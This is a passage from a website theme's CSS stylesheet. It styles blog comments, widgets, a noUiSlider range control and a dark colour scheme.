    -ms-transform: translateX(-50%) rotate(45deg);
    -o-transform: translateX(-50%) rotate(45deg);
}

.post_format_con > span > a i {
    display: block;
    line-height: 40px;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    position: relative;
    z-index: 1;
}

/*------------------------------------------[ Blog Comments ]------*/
#comments ol.comments_list li {
    list-style: none;
}

#comments .children {
    border-left: 1px solid #1ccdca;
    padding-left: 45px;
    position: relative;
}

#comments .children:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 1px;
    left: 0;
    position: absolute;
    top: 50px;
    width: 22px;
}

#comments .comment-box {
    background: #FEFEFE;
    border: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding: 22px;
}

#comments .trees_number {
    background: #fff;
    border: 1px solid #eee;
    color: #c1c1c1;
    float: right;
    padding: 0 7px;
    font-size: 11px;
    display: none;
}

#comments .avatar {
    background: #fff;
    border: 1px solid #ddd;
    float: left;
    margin: 4px 15px 0 4px;
    padding: 4px;
}

#comments .comment_content {
    margin-left: 110px;
}

#comments h4.author_name {
    color: #1ccdca;
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 10px;
    text-transform: uppercase;
}

#comments h4.author_name a:hover {
    color: #324545;
}

#comments span.comment_meta {
    display: block;
    margin-bottom: 8px;
    text-transform: uppercase;
}

#comments span.comment_meta a {
    color: #aaa;
    font-size: 12px;
}

#comments .comment_said_text {
    color: #777;
    font-size: 14px;
}

#comments .comment_said_text p {
    line-height: 26px;
}

#comments .comment-reply-link, #comments .comment-edit-link {
    background: #fff;
    border: 1px solid #ddd;
    color: #aaa;
    display: inline-block;
    font-size: 11px;
    margin: 2px 3px 0 0;
    padding: 4px 10px 5px;
}

#comments .comment-reply-link:hover, #comments .comment-edit-link:hover {
    border-color: #1ccdca;
    color: #324545;
}

#comments .comment-respond {
    margin-top: 40px;
}

#comments .comment-notes {
    color: #aaa;
    font-size: 13px;
    letter-spacing: 1px;
    margin: 8px 0 20px;
}

#commentform input[type="text"] {
    height: 40px;
    margin: 0 1.4% 1.4% 0;
    width: 32.4%;
    float: left;
}

#commentform input:last-of-type {
    margin-right: 0;
}

#commentform textarea {
    width: 100%;
}

#commentform #submit-comment {
    margin: 10px 0 0;
}

/*------------------------------------------[ Blog About Auther Block ]------*/
.about_auther {
    margin-bottom: 30px;
    font-size: 15px;
}

.about_auther .avatar_img {
    border: 1px solid #dadbdb;
    display: inline-block;
    float: left;
    overflow: hidden;
    padding: 6px;
    position: absolute;
    width: 140px;
}

.about_auther .about_auther_details {
    display: block;
    padding-left: 160px;
}

.about_auther .about_auther_details .auther_link {
    display: block;
    margin-bottom: 8px;
    text-transform: uppercase;
}

.about_auther .about_auther_details .social_media {
    margin-top: 15px;
}

.about_auther .about_auther_con {
    min-height: 140px;
}

.about_auther .about_auther_con .desc {
    line-height: 28px;
}

/*------------------------------------------[ Blog Tags ]------*/
.tags_con > h6, #share_on_socials > h6 {
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 5px;
    text-transform: uppercase;
    font-size: 15px;
}

.tags_con > a {
    background: #fff;
    border: 1px solid #dddddd;
    color: #777;
    display: inline-block;
    font-size: 12px;
    margin: 0 5px 5px 0;
    padding: 8px 11px;
    text-transform: uppercase;
}

.tags_con > a:hover {
    border-color: #1ccdca;
    color: #1ccdca;
}

/*------------------------------------------[ Blog Next Prev Post ]------*/
.post_next_prev {
    float: right;
    margin-top: 16px;
}

.post_next_prev a {
    color: #ddd;
    display: inline-block;
    font-size: 15px;
    margin-right: 5px;
}

.post_next_prev a .t {
    color: #999;
    font-size: 12px;
    line-height: 22px;
    margin: 0 5px;
    text-transform: uppercase;
    vertical-align: top;
}

.post_next_prev a:hover, .post_next_prev a:hover .t {
    color: #1ccdca;
}

.post_next_prev_con .single_pro_row {
    padding-right: 115px;
}

/* ----------------------------------------------------------------
	Widgets
-----------------------------------------------------------------*/
.cat_list_widget > li {
    border-bottom: 1px dotted #e5e5e5;
    list-style: none;
    padding: 7px 0;
}

.cat_list_widget > li:last-child {
    border-bottom: none;
}

.cat_list_widget > li .num_posts {
    color: #aaa;
    float: right;
    font-size: 11px;
}

.cat_list_widget > li a {
    color: #777;
    display: inline-block;
    margin-right: 10px;
    font-size: 13px;
}

.cat_list_widget > li a:hover {
    color: #aaa;
}

.cat_list_widget.no_numbers > li a {
    display: block;
}

.widget_block {
    border-bottom: 1px solid #eee;
    margin-bottom: 22px;
    padding-bottom: 30px;
}

.widget_block > h6 {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 20px;
    text-transform: uppercase;
    word-spacing: 1px;
}

.widget_block:last-child {
    border-bottom: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}

/*------[ Search Widget ]------*/
.search_block {
    height: 39px;
    position: relative;
}

.search_block form input.serch_input {
    background: #fff;
    border: 1px solid #E5E5E5;
    color: #888;
    float: left;
    font-size: 13px;
    height: 39px;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px 50px 5px 10px;
    width: 100%;
}

.search_block form input.serch_input:focus {
    color: #444444;
}

.search_block form .search_btn:after {
    background: #ddd;
    content: "";
    height: 50%;
    left: 0;
    position: absolute;
    top: 25%;
    width: 1px;
}

.search_block form .search_btn {
    background: rgba(0, 0, 0, 0);
    border: medium none;
    color: #1ccdca;
    float: left;
    font-size: 14px;
    height: 39px;
    line-height: 42px;
    min-width: 39px;
    position: absolute;
    right: 1px;
    vertical-align: bottom;
}

.search_block form .search_btn:hover {
    opacity: 0.8;
}

.search_block.large_search form input.serch_input {
    height: 45px;
    padding: 4px 55px 5px 15px;
    color: #888;
}

.search_block.large_search form .search_btn {
    font-size: 16px;
    height: 45px;
    line-height: 45px;
    min-width: 45px;
}

/*-------------------------------------------------[ Social Links Widget ]------*/
.social_links_widget a {
    background: #fff;
    border: 1px solid #ddd;
    color: #777;
    display: block;
    float: left;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    margin: 0 10px 10px 0;
    text-align: center;
    width: 38px;
}

.social_links_widget a.twitter:hover {
    color: #00baff;
}

.social_links_widget a.facebook:hover {
    color: #516ca4;
}

.social_links_widget a.googleplus:hover {
    color: #ed523d;
}

.social_links_widget a.linkedin:hover {
    color: #1985bc;
}

.social_links_widget a.youtube:hover {
    color: #f02a06;
}

.social_links_widget a.skype:hover {
    color: #44bbff;
}

.social_links_widget a.flickr:hover {
    color: #ff0084;
}

.social_links_widget a.picasa:hover {
    color: #6878a0;
}

.social_links_widget a.vimeo:hover {
    color: #44bbff;
}

.social_links_widget a.tumblr:hover {
    color: #395875;
}

.social_links_widget a.dribble:hover {
    color: #dc71a6;
}

.social_links_widget a.soundcloud:hover {
    color: #ff6600;
}

.social_links_widget a.instagram:hover {
    color: #406f94;
}

.social_links_widget a.pinterest:hover {
    color: #f21414;
}

.social_links_widget a.rss:hover {
    color: #ff9d00;
}

/*-------------------------------------------------[ Tagcloud Widget ]------*/
.tagcloud a {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
    position: relative;
}

.tagcloud a:hover .tag {
    color: #1ccdca;
}

.tagcloud .tag {
    background: #fff;
    border: 1px solid #E5E5E5;
    color: #666;
    display: inline-block;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 8px 9px;
    text-transform: uppercase;
}

.tagcloud .num {
    background: #FAFAFA;
    border-color: #E5E5E5;
    border-style: solid;
    border-width: 1px;
    display: inline-block;
    font-size: 11px;
    padding: 8px 9px 8px 11px;
    color: #888;
    position: relative;
    margin-left: -2px;
}

.tagcloud.style2 .num:before {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c6c6c6;
    border-style: solid;
    border-width: 4px;
    content: "";
    display: block;
    left: 0px;
    position: absolute;
    top: 12px;
}

.tagcloud.style2 .num:after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
    border-style: solid;
    border-width: 4px;
    content: "";
    display: block;
    left: -1px;
    position: absolute;
    top: 12px;
}

/*-------------------------------------------------[ Tagcloud Widget ]------*/
.posts_widget_list li:not(:last-child), .posts_widget_list2 li:not(:last-child) {
    margin-bottom: 25px;
}

.posts_widget_list li > a {
    color: #1ccdca;
    font-size: 13px;
    text-transform: capitalize;
}

.posts_widget_list li > a img {
    border: 1px solid #DDDDDD;
    padding: 4px;
    max-width: 70px;
    float: left;
    margin: 4px 15px 0 0;
}

.posts_widget_list li .your_rate {
    margin: 5px 0 9px;
}

.posts_widget_list2 li > a {
    color: #324545;
    font-size: 14px;
    text-transform: capitalize;
}

.posts_widget_list2 li > a img {
    max-width: 90px;
    float: left;
    margin: 5px 15px 0 0;
}

.posts_widget_list2 li > a span:hover {
    color: #1ccdca;
}

.posts_widget_list li .post_date, .posts_widget_list2 li .post_date {
    color: #999;
    display: block;
    font-size: 12px;
    margin: 5px 0;
}

.post_date i {
    font-size: 15px;
    margin-right: 6px;
}

.post_comment {
    font-size: 13px;
    font-style: italic;
}

/*-------------------------------------------------[ Shop Slider Widget ]------*/
.sidebar_slide {
    position: relative;
    max-width: 500px;
    overflow: hidden;
}

.sidebar_slide_link {
    display: block;
    position: relative;
}

.sidebar_slide_details {
    height: 100%;
    position: absolute;
    width: 100%;
}

.sidebar_slide_title {
    color: #fff;
    display: block;
    font-size: 20px;
    padding: 15px 20px;
    position: relative;
    text-transform: uppercase;
    text-align: center;
}

.sidebar_slide_title:after {
    background: #1ccdca;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.9;
    position: absolute;
    top: 0;
    width: 100%;
}

.sidebar_slide_cats {
    color: #324545;
    display: block;
    font-size: 14px;
    padding: 10px 20px;
    position: relative;
    text-transform: uppercase;
    text-align: center;
}

.sidebar_slide_cats:after {
    background: #fff;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: 0;
    width: 100%;
}

.sidebar_slide_discount {
    border: 4px solid rgba(255, 255, 255, 0.7);
    color: #fff;
    display: block;
    font-size: 32px;
    font-style: italic;
    height: 90px;
    line-height: 80px;
    margin: 20px auto 0;
    position: relative;
    text-align: center;
    width: 90px;
}

.sidebar_slide_discount:after {
    background: #e74c3c;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.sidebar_slide_price {
    color: #e74c3c;
    display: block;
    font-size: 22px;
    font-style: italic;
    letter-spacing: 1px;
    margin: 20px auto 0;
    padding: 8px 15px;
    position: relative;
    text-align: center;
    width: 50%;
}

.sidebar_slide_price:after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.sidebar_slide_price:before {
    border-color: #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    border-style: solid;
    border-width: 5px;
    bottom: -10px;
    content: "";
    display: block;
    position: absolute;
}

/*---------------------------------------------------------- 
		Functional styling;
		These styles are required for noUiSlider to function.
		You don't need to change these rules to apply your design.
-----------------------------------------------------------*/
.noUi-target, .noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    /* This class is applied to the lower origin when
   its values is > 50%. */
    z-index: 10;
}

.noUi-stacking + .noUi-origin {
    /* Fix stacking order in IE7, which incorrectly
   creates a new context for the origins. */
    *z-index: -1;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top 0.3s;
    transition: left 0.3s, top 0.3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-base {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
    height: 16px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
    left: -33px;
    top: -7px;
}

.noUi-horizontal .noUi-handle {
    width: 34px;
    height: 28px;
    left: -1px;
    top: -6px;
}

/*.noUi-handle.noUi-handle-upper {
    left: -33px;
}*/
.noUi-vertical {
    width: 18px;

}

.noUi-vertical .noUi-handle {
    width: 28px;
    height: 34px;
    left: -6px;
    top: -17px;
}

/* Styling;
 */
.noUi-background {
    background: #fafafa;
    border-bottom: 1px solid #d3d3d3;
    border-top: 1px solid #d3d3d3;
    box-shadow: 0 1px 1px #f0f0f0 inset;
    margin-bottom: -1px;
    margin-top: -1px;
}

.noUi-connect {
    background: #1ccdca;
    box-shadow: 0 0 3px rgba(51, 51, 51, 0.25) inset;
    margin-bottom: -1px;
    margin-top: -1px;
    transition: background 450ms ease 0s;
    -webkit-transition: background 450ms;
}

.noUi-origin {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -ms-border-radius: 2px;
}

.noUi-target {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -ms-border-radius: 2px;
    border: 1px solid #D3D3D3;
    box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbbbbb;
}

.noUi-target.noUi-connect {
    box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45), 0 3px 6px -5px #bbbbbb;
}

/* Handles and cursors;
 */
.noUi-dragable {
    cursor: w-resize;
}

.noUi-vertical .noUi-dragable {
    cursor: n-resize;
}

.noUi-handle {
    border: 1px solid #D9D9D9;
    border-radius: 3px;
    background: #FFF;
    cursor: default;
    box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #e5e5e5, 0 3px 6px -3px #bbbbbb;
}

.noUi-active {
    box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #dddddd, 0 3px 6px -3px #bbbbbb;
}

/* Handle stripes;
 */
.noUi-handle:before, .noUi-handle:after {
    content: "";
    display: block;
    position: absolute;
    height: 14px;
    width: 1px;
    background: #E8E7E6;
    left: 14px;
    top: 6px;
}

.noUi-handle:after {
    left: 17px;
}

.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {
    width: 14px;
    height: 1px;
    left: 6px;
    top: 14px;
}

.noUi-vertical .noUi-handle:after {
    top: 17px;
}

/* Disabled state;
 */
[disabled].noUi-connect, [disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled] .noUi-handle {
    cursor: not-allowed;
}

/* ----------------------------------------------------------------
	Dark Site
-----------------------------------------------------------------*/
.dark #preloader {
    background: #121518;
}

.dark .bg_overlay:after, .dark .bg_overlay:before {
    background: none;
}

.dark, .dark .small_title .small_title_con, .dark .main_title .line i, .dark .main_title .dot, body.site_boxed.dark, .dark #main_wrapper {
    background: #1D2226;
}

.dark .description2, .dark .description3 {
    background: #181D20;
}

.dark .page_title:not(.has_bg_image), .dark .page_title {
    background-color: #121518;
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    box-shadow: 0 0 0;
}

.dark .small_title:after, .dark .main_title h2 .line {
    background: #3F4C4C;
    background: rgba(255, 255, 255, 0.07);
}

.dark .acc_content .small_title .small_title_con {
    background: #171b1e;
}

.dark {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
}

.dark .main_title:not(.gray_bg) h2, .dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6, .dark .h1, .dark .h2, .dark .h3, .dark .h4, .dark .h5, .dark .h6, .dark .page_title h1, .dark .hm_circle_title, .dark .team_block .front .person_name, .dark .team_block2 .person_name, .dark .say_datils > h5, .dark .normal_text_slider .client_details, .dark .related_posts_slide .related_title {
    color: #fff;
}

.dark #navigation_bar {
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}

.dark:not(.light_header) .sticky_menu #navigation_bar, .dark:not(.light_header) .sticky_menu .top_search_con {
    background: #0B0D0F;
}

.dark .bg_gray {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0.06);
}

.dark .acc_content {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0);
}

.dark .panel-body, .dark .panel-heading a, .dark .bg_gray .tabs2 .tabs-body, .dark .tabs2 .tabs-body, .dark .bg_gray .tabs1 .tabs-body, .dark .tabs1 .tabs-body, .dark .bg_gray .tabs1:not(.ver_tabs) .tabs-navi a, .dark .bg_gray .tabs2 .tabs-navi a:not(.selected), .dark .tabs1:not(.ver_tabs) .tabs-navi a, .dark .tabs2 .tabs-navi a:not(.selected) {
    border-color: rgba(255, 255, 255, 0);
}

.dark .bg_gray .panel-default > .panel-heading, .dark .panel-default > .panel-heading {
    background: rgba(0, 0, 0, 0.5);
}

.dark .occ_expanded .kyma_occ_title {
    background: #1ccdca;
}

.dark .kyma_occ_title {
    background: rgba(0, 0, 0, 0.5);
    border-color: rgba(255, 255, 255, 0);
}

.dark .panel, .dark .hm-tabs:not(.simple_tabs) .tabs-body, .dark .bg_gray .acc_content, .dark .acc_content, .dark .bg_gray .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs {
    background: rgba(0, 0, 0, 0.2);
}

.dark .hm-tabs.ver_tabs .tabs-body, .dark .tabs1.ver_tabs .tabs-body:after, .dark .tabs1.ver_tabs .tabs-navi a.selected, .dark .ver_tabs:not(.gradient_active) .tabs-navi a.selected:after {
    background: none;
}

.dark .tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi a.selected, .dark .bg_gray .tabs-navi a, .dark .tabs-navi a, .dark .tabs2 .tabs-navi a {
    background: rgba(0, 0, 0, 0.2);
}

.dark .tabs1:not(.ver_tabs) .tabs-navi a.selected::after {
    background: rgba(255, 255, 255, 0.06);
}

.dark .tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi > li:first-child a {
    border-left-color: rgba(255, 255, 255, 0);
}

.dark .tabs1:not(.ver_tabs) .tabs-navi a.selected::after {
    background: rgba(255, 255, 255, 0);
}

.dark .bg_gray .tabs-navi a, .dark .tabs-navi a, .dark .hm-tabs.simple_tabs .tabs-navi li a {
    background: rgba(0, 0, 0, 0.5);
    color: #aaa;
    border-color: rgba(255, 255, 255, 0.1);
}

.dark .hm-tabs.simple_tabs .tabs-navi li a.selected {
    color: #1ccdca;
    border-color: rgba(255, 255, 255, 0.3);
}

.no-touch .dark .tabs-navi a:hover {
    color: #fff;
}

.dark .with_arrow_t.tabs1.fill_active .tabs-navi a.selected:before {
    border-bottom-color: rgba(0, 0, 0, 0);
}

.dark .tabs1.ver_tabs .tabs-navi a, .dark .ver_tabs .tabs-navi li:last-child a.selected {
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}

.dark .hm-tabs.simple_tabs .tabs-navi li a:hover:not(.selected) {
    border-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.dark .tabs2 .tabs-navi a.selected:after {
    border-bottom-color: rgba(0, 0, 0, 0.2);
    bottom: -26px;
}

.dark .tabs1.fill_active .tabs-navi li:first-child a:not(.selected), .dark .tabs1.fill_active .tabs-navi li:first-child a.selected, .dark .tabs1.fill_active .tabs-navi li:first-child a:hover {
    border-left: none;
}

.dark .tabs2 .tabs-navi a.selected:before {
    display: none;
}

.dark .bg_gray .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs, .dark .tabs1.ver_tabs nav {
    border-color: rgba(255, 255, 255, 0);
}

.dark .welcome_banner.full_white, .dark .welcome_banner.classic_white {
    background: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.dark .welcome_banner.classic_white .intro_text, .dark .welcome_banner.full_white .intro_text, .dark .welcome_banner.boxed_white .intro_text {
    color: rgba(255, 255, 255, 0.6);
}

.dark .section_icon i {
    background: #1ccdca;
    color: #fff;
}

.dark .section_icon {
    border: none;
}

.dark .welcome_banner.boxed_white {
    border-color: rgba(255, 255, 255, 0.06);
    background: rgba(0, 0, 0, 0.2);
}

.dark .welcome_banner.full_banner_colored::after {
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    top: 0;
}

.dark .progress_bar .fill_con {
    background: rgba(0, 0, 0, 0.3);
}

.dark .hm_new_con {
    background: rgba(0, 0, 0, 0.5);
}

.dark .bg_gray .main_title .line i {
    background: #171b1e;
}

.dark .team_block .face, .dark .bg_gray .team_block .face {
    background: rgba(0, 0, 0, 0.4);
    border-color: rgba(0, 0, 0, 0);
}

.dark .team_block .face.back {
    background: #1ccdca;
}

.dark .team_block .team_img {
    background: rgba(0, 0, 0, 0.1);
    border: 5px solid rgba(255, 255, 255, 0.06);
}

.dark .team_block2 .member_img {
    background: rgba(0, 0, 0, 0.3);
    border: none;
}

.dark .social_media a {
    background: rgba(0, 0, 0, 0.5);
    border: none;
    color: #aaa;
}

.dark #footer::before {
    background: none;
}

.dark .what_say_block .say_img {
    background: rgba(0, 0, 0, 0.4);
    border: none;
}

.dark .normal_text_slider .kyma_owl_p, .dark .normal_text_slider .kyma_owl_n, .dark .our_client_slider .kyma_owl_p, .dark .our_client_slider .kyma_owl_n {
    background: rgba(0, 0, 0, 0.4);
    border-color: rgba(255, 255, 255, 0.1);
}

.dark .has_top_border {
    border-top-color: rgba(255, 255, 255, 0.06);
}

.dark .featured_slider {
    background: rgba(0, 0, 0, 0.4);
}

.dark .featured_slide_details {
    background: rgba(0, 0, 0, 0.8);
}

.dark .content .bordered_content.bordered, .dark .bordered_content.bordered {
    background: rgba(0, 0, 0, 0.3);
    border: none;
}

.dark .mapcontainer .areaLegend text, .dark .mapcontainer .plotLegend text {
    fill: #fff;
}

.dark .tree_features > li::after {
    background: #1d2226;
}

.dark .bg_gray .tree_features > li::after {
    background: #171b1e;
}

.dark .thumbs_gall_slider_con {
    background: rgba(0, 0, 0, 0.4);
    border-color: rgba(0, 0, 0, 0);
}

.dark .icon_boxes_con.style1:not(.just_icon_border) .service_box > .icon:after, .dark .icon_boxes_con.style1:not(.just_icon_border) .service_box .service_box_con, .dark .icon_boxes_con.style1:not(.just_icon_border) .service_box .service_box_con:before {
    background: #161A1D;
    border: none;
}

.dark .icon_boxes_con.style1 .service_box .ser-box-link {
    background: rgba(0, 0, 0, 0);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.dark .icon_boxes_con.just_icon_border .service_box > .icon:after {
    background: rgba(0, 0, 0, 0.3);
    border: none;
}

.dark .icon_boxes_con.style1.circle.just_icon_border.solid_icon .service_box:hover > span i {
    background: none;
}

.dark .icon_boxes_con.style1.solid_icon .service_box > .icon i {
    background: rgba(0, 0, 0, 0);
}

.dark .icon_boxes_con.style1.solid_icon .service_box > .icon:after, .dark .icon_boxes_con.style2.solid_icon .service_box .icon:after {
    background: rgba(0, 0, 0, 0.3);
}

.dark .icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon:after {
    background: #1ccdca;
    border: none;
}

.dark .table_container {
    background: rgba(0, 0, 0, 0.2);
    border: none;
}

.dark caption {
    background: rgba(0, 0, 0, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
}

.dark .table > thead > tr > th, .dark .table > tbody > tr > th, .dark .table > tfoot > tr > th, .dark .table > thead > tr > td, .dark .table > tbody > tr > td, .dark .table > tfoot > tr > td {
    border-top-color: rgba(255, 255, 255, 0.07);
}

.dark pre {
    background-color: rgba(0, 0, 0, 0.4);
    color: #888;
    border: none;
}

.dark .table-striped > tbody > tr:nth-of-type(2n+1), .dark .table-hover > tbody > tr:hover {
    background-color: rgba(0, 0, 0, 0.2);
}

.dark .table-bordered {
    border-color: rgba(255, 255, 255, 0.07);
}

.dark .table-bordered > thead > tr > th:first-child, .dark .table-bordered > tbody > tr > th:first-child, .dark .table-bordered > thead > tr > td:first-child, .dark .table-bordered > tbody > tr > td:first-child {
    border-left-color: rgba(255, 255, 255, 0.07);
}

.dark .table-bordered > thead > tr > th, .dark .table-bordered > tbody > tr > th, .dark .table-bordered > tfoot > tr > th, .dark .table-bordered > thead > tr > td, .dark .table-bordered > tbody > tr > td, .dark .table-bordered > tfoot > tr > td {
    border-right-color: rgba(255, 255, 255, 0.07);
}

.dark .table .success, .dark .table .danger, .dark .table .warning, .dark .table .info, .dark .table .active {
    color: #444444;
}

.dark .social_links_widget a {
    background: rgba(0, 0, 0, 0.4);
    border: none;
}

.dark .social_share_btn:before {
    background: #2c3032;
}

.dark .social_share_btn:after {
    background: #14181b;
}

.dark .social_share_btn {
    background: #14181b;
    border-color: #2c3032;
}

.dark #share_on_socials a {
    background: rgba(0, 0, 0, 0.4);
    border: none;
    line-height: 42px;
}

.dark input[type="text"], .dark input[type="date"], .dark input[type="email"], .dark input[type="number"], .dark textarea, .dark .form_row input[type="file"], .dark .lfc_user_row input[type="password"], .dark #review_form_wrapper .comment-form input[type="text"], .dark #review_form_wrapper .comment-form textarea {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0.08);
}

.dark #form-messages, .dark .form_row label:not(.orderby_label) {
    color: #fff;
}

.dark input[type="text"]:focus, .dark input[type="date"]:focus, .dark input[type="email"]:focus, .dark input[type="number"]:focus, .dark textarea:focus, .dark input[type="password"]:focus, .dark .c_detail .c_name, .dark .search_block form input.serch_input:focus, .dark .hm_blog_list .blog_grid_con .title a, .dark .post_title_con .title a, .dark .posts_widget_list2 li > a {
    color: #fff;
}

.dark .contact_details_row .icon {
    background: rgba(0, 0, 0, 0.4);
}

.dark .hm_filter_wrapper_con .occ_expanded .kyma_occ_title {
    background: rgba(0, 0, 0, 0.5);
    border-bottom-color: rgba(0, 0, 0, 0);
}

.dark #filter-by > li a {
    background: rgba(0, 0, 0, 0.2);
    border-bottom-color: rgba(255, 255, 255, 0.07);
    border-right-color: rgba(255, 255, 255, 0.07);
    border-top-color: rgba(255, 255, 255, 0.07);
    color: #aaa;
}

.dark #filter-by > li:first-child a {
    border-left-color: rgba(255, 255, 255, 0.07);
}

.dark .form_row .hm_input_text, .dark .form_row select {
    color: #eee;
}

.dark .orderby_label select, .dark .search_block form input.serch_input, .dark .about_auther .avatar_img {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0.08);
}

.dark .orderby_label:before {
    background: #171b1e;
    border-bottom-color: #292d30;
    border-left-color: #292d30;
    border-top-color: #292d30;
}

.dark .search_block form .search_btn:after {
    background: rgba(255, 255, 255, 0.08);
}

.dark .login_form_colored, .dark .lfc_header, .dark .lfc_forget_pass, .dark .next_product_nav .icon-wrap {
    background: rgba(0, 0, 0, 0.3);
    border-color: rgba(255, 255, 255, 0.08);
}

.dark .price_lable, .dark .check_out_table .cart_item:nth-child(2n) {
    background: rgba(0, 0, 0, 0.3);
    border-color: rgba(0, 0, 0, 0);
}

.dark .widget_block, .dark .hm_blog_list .blog_grid_con .meta, .dark .post_title_con .meta, .dark .cat_list_widget > li, .dark .hm_blog_list .blog_grid_block:not(:last-child) {
    border-bottom-color: rgba(255, 255, 255, 0.07);
}

.dark .noUi-handle {
    background: #121518;
    border: none;
    box-shadow: none;
}

.dark .noUi-handle:before, .dark .noUi-handle:after {
    background: rgba(255, 255, 255, 0.1);
}

.dark .noUi-connect, .dark .content_section:not(.white_section):not(.bg_fixed) .plan_col.plan_column1 {
    box-shadow: none;
}

.dark .noUi-target, .dark .add2cart_slide {
    border-color: rgba(0, 0, 0, 0);
    box-shadow: none;
}

.dark .noUi-background {
    background: #2B3238;
    border-bottom: none;
    border-top: 1px solid #2B3238;
    box-shadow: none;
}

.dark .noUi-origin {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.dark .posts_widget_list li > a img, .dark #comments .single_comment .avatar {
    background: rgba(0, 0, 0, 0.3);
    border: none;
}

.dark .single_product_price_con {
    border-bottom-color: rgba(255, 255, 255, 0.06);
}

.dark .send_button2, .dark .check_out_list .top_catt_remove {
    background: rgba(0, 0, 0, 0);
}

.dark .send_button2:hover, .dark .add2cart_prod_name {
    color: #fff;
}

.dark .shop_attributes th, .dark .shop_attributes td, .dark #reviews .comment-form-rating .stars a, .dark .commerce_comments .comment_container, .dark table.check_out_table, .dark .idealtheme_commerce table.check_out_table td, .dark .check_out_totals, .dark .check_out_totals .totals_row > div:nth-child(2n+1), .dark .check_out_totals .totals_row {
    border-color: rgba(255, 255, 255, 0.06);
}

.dark .shop_product_wrapper .hm-tabs.simple_tabs:after {
    border-color: rgba(255, 255, 255, 0.06);
    background: rgba(0, 0, 0, 0.2);
}

.dark .shop_product_wrapper .hm-tabs.simple_tabs .tabs-navi li a {
    background: #0e1113;
}

.dark #review_form_wrapper .comment-form label {
    color: #fff;
    font-weight: normal;
}

.dark .idealtheme_commerce table.check_out_table th {
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
}

.dark .check_out_totals .totals_row:nth-child(2n+1) > div:nth-child(2n+1), .dark .check_out_totals .totals_row:nth-child(2n) > div:nth-child(2n) {
    background: rgba(0, 0, 0, 0.2);
}

.dark .post_format_con > span > a {
    background: #171b1e;
}

.dark .bg_color6 {
    background: #2a2b2c;
}

.dark .hm_filter_wrapper_con.timeline:after {
    background: #3d3e40;
}

.dark .timeline_post_format:after {
    background: #1d1d1e;
}

.dark .tags_con > a {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0.08);
}

.dark .comment-box {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0);
}

